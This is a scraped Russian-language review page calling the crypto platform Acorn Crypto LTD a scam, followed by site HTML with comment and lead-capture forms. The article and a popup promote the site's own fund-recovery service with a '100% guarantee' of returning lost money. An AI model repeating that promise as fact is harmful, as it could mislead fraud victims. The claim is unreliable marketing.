<p><span style="font-weight: 400;">Механизм работы действительно неплохой, но, к большому сожалению, он не работает. Да, мошенники действительно стараются убедить своих клиентов, что у них на терминале можно купить и продать криптовалюту. Но на данной платформе все настроено только в интересах компании. Задача мошенников привлечь клиента, убедить его зарегистрироваться и внести деньги. Именно на этом этапе клиента блокируют и нагло отнимают все его финансы. Связаться с мошенниками становится невозможно, да и вернуть обратно внесенный депозит задача не из легких.</span></p>
<h2><span style="font-weight: 400;">Контакты компании</span></h2>
<p><span style="font-weight: 400;">На сайте компании предоставлен адрес офиса:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">8 Wolfe Close, Натсфорд,WA16, 8XJ, England;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Электронная почта – <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="473432373728353307262428352924353e3733282b33236924282a">[email&#160;protected]</a>;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Телефон &#8211; +442081028865.</span></li>
</ul>
<p><span style="font-weight: 400;">Проверив информацию, мы обнаружили, что адрес – фейковый, а номер телефона – недоступный. Выходит для связи остается лишь электронная почта.</span></p>
<h2><span style="font-weight: 400;">Клиентское соглашение</span></h2>
<p><span style="font-weight: 400;">Если разобрать более детально договор о совместном сотрудничестве, то может вспылить ряд подозрительных пунктов, которые очередной раз доказывают, что перед нами СКАМ-проект. К примеру, компания открытым текстом отказывается от ответственности перед клиентом. Мошенники оговаривают в документе, что не принимают претензии по работе, а в случае возникновения спорной ситуации, окончательное решение оглашает компания. То есть учитывая данное содержание, не сложно догадаться, что клиент не имеет никаких прав, и в случае действий в его сторону, он не сможет доказать свою правоту.</span></p>
<p><span style="font-weight: 400;">Самое интересное — это перечень документов, которые компания требует при прохождении регистрации и открытия счета:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Удостоверение личности;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Карта;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Счет за коммунальные услуги или выписка из банка;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Копия кредитной карты, с лицевой стороны и обратной.</span></li>
</ul>
<p><span style="font-weight: 400;">Обратите внимание на обратной стороне карты находится ваш CVV код, который ни в коем случае нельзя передавать 3-м лицам. Предоставив мошенникам данные своей карты, вы подвергаете себя опасности и с высокой вероятностью деньги с вашего счета будут сняты.</span></p>
<h2><span style="font-weight: 400;">Порядок возврата средств</span></h2>
<p><span style="font-weight: 400;">В договоре о совместном сотрудничестве прописан порядок вывода средств клиента. Пользователь прежде, чем запросить сумму на выплату, должен выполнить ряд правил, отказ от которых понесет за собой последствия. Компания оговаривает, что оставляет за собой право в одностороннем порядке заблокировать счет клиента, если посчитает, что на, то есть причины. Клиент обязан выполнить определенный торговый оборот. Неактивные аккаунты на протяжении месяца, могут заблокировать без возврата средств. На сайте есть перечень платежных систем, с которыми якобы работает компания. Мы ознакомились с рядом отзывов, которые подтверждают, что аферисты </span><span style="font-weight: 400;">Acorn Crypto LTD</span><span style="font-weight: 400;"> не выплачивают деньги. Если вы стали жертвой обмана, предлагаем вам обратится к нашим специалистам, которые незамедлительно помогут вам в решении данного вопроса. Вам всего лишь нужно написать в онлайн чат или заполнить форму обратной связи, после чего сотрудники нашей компании свяжутся с вами и предоставят квалифицированную помощь.</span></p>
<h2><span style="font-weight: 400;">Отзывы от клиентов о </span><span style="font-weight: 400;">Acorn</span></h2>
<p><span style="font-weight: 400;">Подтверждением того, что компания не пользуется особым спросом на рынке стали </span><span style="font-weight: 400;">отзывы о Acorn</span><span style="font-weight: 400;">. На самом деле комментариев не много, но их содержание сразу заставляет задуматься, стоит ли инвестировать деньги на данной платформе. По нашим оценкам, есть большое количество пользователей, которые пострадали от рук аферистов и по сей день борются за то, чтобы вернуть свои деньги. Мы отмечаем, что очень важно изучать </span><span style="font-weight: 400;">acorncryptoltd com отзывы</span><span style="font-weight: 400;">, потому что только так, инвестор оценит риски, с которыми может столкнуться, начав совместное сотрудничество.</span></p>
<h2><span style="font-weight: 400;">Выводы экспертов о деятельности </span><span style="font-weight: 400;">Acorn</span></h2>
<p><span style="font-weight: 400;">Подводя итоги, мы можем сказать, что </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">компании для заработка на криптовалюте</span></a><span style="font-weight: 400;"> действительно могут позволить приумножить свои финансы, но к большому сожалению проект </span><span style="font-weight: 400;">Acorn</span><span style="font-weight: 400;"> к таким не относится. Мы выявили достаточно нарушений, которые подтверждают, что перед нами мошенник:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствие гарантий безопасности;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сомнительно составлено клиентское соглашение;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствие лицензии;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Вранье касательно статистики успеха;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Негативные отзывы и т.д.</span></li>
</ul>
<p><span style="font-weight: 400;">Мы не рекомендуем компанию </span><span style="font-weight: 400;">Acorn</span><span style="font-weight: 400;"> и предупреждаем вас, что сотрудничество с данной платформой может принести серьезные финансовые потери.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/acorn/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='13909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Acorn</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/acorn/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
